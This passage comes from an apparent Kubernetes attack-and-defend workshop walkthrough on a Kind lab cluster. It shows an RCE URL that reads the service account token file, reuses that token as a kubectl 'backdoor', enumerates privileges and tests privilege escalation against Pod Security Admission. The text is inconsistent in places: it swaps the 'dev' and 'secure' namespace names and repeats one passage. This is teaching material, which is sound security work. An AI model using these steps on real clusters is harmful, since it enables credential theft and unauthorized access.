
This command succeeds, and notice the section:
"subsets": [
  {
    "addresses" : [
       {
         "ip": "172.19.0.3"
       }
],"- In a real environment, that
ipwould give us the external address for the Kubernetes API server. Because we are running in Kind, it won’t be this IP address, it will just be exposed on localhost with the same port. This is a vulnerability, and has been created by a too permissive policy for the service token.
New info:
-
The ServiceAccount and Pod configurations in this application’s Namespace is using the default
automountServiceAccountTokensetting oftrue -
Using a found ServiceAccount token, we were able to connect to the cluster’s api-server
-
The api-server returned Endpoint information exposing its external IP (although our workshop Kind cluster obscures this in practice)
Lets see the timeline again
Timeline of Doom
Updated progress toward total ownership of the target cluster.
Part 3: Cluster Exploration and creation of Backdoor
-
We want to be able to use
kubectlto directly access the cluster instead of having to use the clunky RCE URL. To do this, we will copy the contents of the token from http://localhost/webadmin?cmd=cat%20/var/run/secrets/kubernetes.io/serviceaccount/token into a kubectl config file. -
Once configuring the kube config file , now we will have direct access to the kubernetes cluster , so basically we are creating a backdoor in the cluster
-
With our kubectl context now set, let’s try to access the cluster by running
kubectl get pods:
$ kubectl get pods
Error from server (Forbidden): pods is forbidden: User "system:serviceaccount:dev:webadmin" cannot list resource "pods" in API group "" in the namespace "default"
-
The “Forbidden” error we see above is simply telling us that the ServiceAccount that we are using—via that token—doesn’t have sufficient privileges to list Pods in the
defaultNamespace. This error, though reveals something useful in the User value:"system:serviceaccount:dev:webadmin". That string contains the name of the Namespace the ServiceAccount is from:dev. So, the Pod that we copied the token from is running in a Namespace named, “secure”. -
Given that bit if information, let’s try to list Pods in the
devNamespace by adding-n devto the command:
$ kubectl get pods -n dev
NAME                        READY   STATUS    RESTARTS   AGE
webadmin-69dd65c7f9-hx9cr   1/1     Running   0          10m
Success! That is the pod we were attacking with our RCE exploit.
- Let’s see what other privileges this token gives us via the command
kubectl auth can-i --list
$ kubectl auth can-i --list
Resources Non-Resource URLs                     Resource Names   Verbs
endpoints  []                                    []               [*]
...-
This shows that, in the
defaultNamespace, we have access to all verbs (*) on theendpointsresource and limited access to other boilerplate ones that are uninteresting at the moment (removed from the example for brevity.) The lack of anypodsresource here is why we got that “Forbidden” error in the firstget podsattempt in the default Namespace. -
Let’s try the same command in the
devNamespace,kubectl auth can-i --list -n dev:
$ kubectl auth can-i --list -n dev
Resources Non-Resource URLs                     Resource Names   Verbs
*.*       []                                    []               [*]
...
Here we see the “all resources” wildcard (*.*) with the set of all verbs meaning we have full access to any resource in the dev Namespace

- So now we know we can do quite a few things in the secure namespace, and not a lot in default. This is a fairly common pattern, to give service accounts permissions in their own namespace.
Checkpoint
Info we got so far
- An application with an RCE vulnerability is available to us on port 80
- The application is running in a container on a Kubernetes cluster
- The application is behind a service listening on port 5000
- The Kubernetes api-server internal IP address
- The IP address of the container/pod the application is running in
- The ServiceAccount and Pod configurations in the
secureNamespace is using the defaultautomountServiceAccountTokensetting oftrue - Using a found ServiceAccount token, we were able to connect to the cluster’s api-server
- The api-server returned Endpoint information exposing its external IP (although our workshop Kind cluster obscures this in practice)
New info:
- The account for the token gathered has limited access in the
defaultNamespace - The account is from a Namespace titled
devwhere it has broad access.
Timeline of Doom
Updated progress toward total ownership of the target cluster.
Part 4: Setting up a beachhead in the cluster
Now that we have Permissions in this secure name space let’s see if we can escalate our privileges to break into more areas.
- First of all, let’s exec into the
webadminPod and see what’s available to us. Get the Pod name and exec into it:
$ kubectl get pod -n dev
NAME                        READY   STATUS                       RESTARTS   AGE
webadmin-69dd65c7f9-hx9cr   1/1     Running                      0          3h37m

$ kubectl exec -n secure -it webadmin-69dd65c7f9-hx9cr -- bash
webadmin@webadmin-69dd65c7f9-hx9cr:/usr/src/app$
- Now that we have a shell in the Pod, let’s see if we are (or can become) root. Check our user with
whoami
webadmin@webadmin-69dd65c7f9-hx9cr:/usr/src/app$ whoami
webadmin- Not root, but can we become root with
sudo su-?
webadmin@webadmin-69dd65c7f9-hx9cr:/usr/src/app$ sudo su -
bash: sudo: command not found
No sudo. This tells us the image is better constructed than many default ones as the authors have taken the time to change to a non-root user and are not shipping sudo.
- Let’s see if we can make modifications to the filesystem:
touch test
webadmin@webadmin-69dd65c7f9-hx9cr:/usr/src/app$ touch test

webadmin@webadmin-69dd65c7f9-hx9cr:/usr/src/app$ ls -l test
-rw-r--r-- 1 webadmin webadmin 0 Aug 30 18:27 test

webadmin@webadmin-69dd65c7f9-hx9cr:/usr/src/app$ df .
Filesystem     1K-blocks     Used Available Use% Mounted on
overlay 61255492 14359844 43754324 25% /-
We can write to the root filesystem the means we could download software or change configuration. We already know we have curl, so that’s definitely possible. This is a vulnerability, caused by not setting
readonlyRootFilesystem=truein the Pod SecurityContext and enforcing it in the PSP. -
Let’s try to launch a pod with a root user using the root access which consists of a container running the
alpineimage that simply sleeps but runs as root by default.
root_pod.yaml
apiVersion: v1
kind: Pod
metadata:
  name: root-pod
spec:
  containers:
  - name: justsleep
    image: alpine
    command: ["/bin/sleep", "999999"]
Deploy the Pod via: kubectl apply -f root_pod.yaml -n dev:
kubectl apply -f demo_yamls/root_pod.yaml -n secure

Error from server (Forbidden): error when creating "root_pod.yaml": pods "root-pod" is forbidden: violates PodSecurity "restricted:latest": allowPrivilegeEscalation != false (container "justsleep" must set securityContext.allowPrivilegeEscalation=false), unrestricted capabilities (container "justsleep" must set securityContext.capabilities.drop=["ALL"]), runAsNonRoot != true (pod or container "justsleep" must set securityContext.runAsNonRoot=true), seccompProfile (pod or container "justsleep" must set securityContext.seccompProfile.type to "RuntimeDefault" or "Localhost")
Failed! ☹️
-
We can see, from the error, that several “PodSecurity” violations were detected, this error is indicative of Pod Security Admission (PSA) being activated. Based on the specific rules cited, this is likely a
RestrictedPod Security Context policy. This would also preclude starting up aprivilegedcontainer -
Given the PSA restrictions, let’s try to deploy our own pod using a container image with tooling to help us explore the cluster. lets create a Pod that runs our container with the proper
securityContextsettings to satisfy PSA. Deploy the Pod via: `kubectl apply -f nonroot_nonpriv_restricted.yaml -n dev:
nonroot_nopriv_restricted.yaml
apiVersion: v1
kind: Pod
metadata:
  name: snyky
spec:
  containers:
  - name: snyky
    image: ericsmalling/snyky:23.0
    securityContext:
      runAsNonRoot: true
      runAsUser: 999
      seccompProfile:
        type: RuntimeDefault
      allowPrivilegeEscalation: false
      capabilities:
        drop:
        - ALL
    imagePullPolicy: Always
lets deploy this image
$ kubectl apply -f nonroot_nonpriv_restricted.yaml -n dev
pod/snyky created
$ kubectl exec -n dev -it snyky -- bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
This image has sudo in it, but despite what the login prompt says, if we try to run sudo ls we get the following error:
- Now we will exec into our new Pod and see what we can do:
kubectl exec -n dev -it snyky -- bash
$ kubectl exec -n dev -it snyky -- bash
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
- This image has
sudoin it, but despite what the login prompt says, if we try to runsudo lswe get the following error:
$ sudo ls
sudo: The "no new privileges" flag is set, which prevents sudo from running as root.
sudo: If sudo is running in a container, you may need to adjust the container configuration to disable the flag.
This is because the securityContext settings in the Pod manifest are set to allowPrivilegeEscalation: false to satisfy PSA.
Side note: On older clusters that still run the obsolete Pod Security Policy restrictions, it often is possible to launch a pod with a non-root user but that includes a sudo (or other SUID binary) and elevate to root after the pod is running. This is because the Pod SecurityContext default for allowPrivilegeEscalation is true and, unless someone explicitly adds a check for it in their PSP, it will be allowed.

New info:
- The application container is somewhat hardened by running as a non-root user and its image does not include
sudo - The application container is not running with a
readOnlyRootFilesystem:trueso it’s mutable - There are PSA Restricted configurations in place in the
secureNamespace that restrict root users and privileged mode containers/pods as well as privilege escalation via SUID

Timeline of Doom
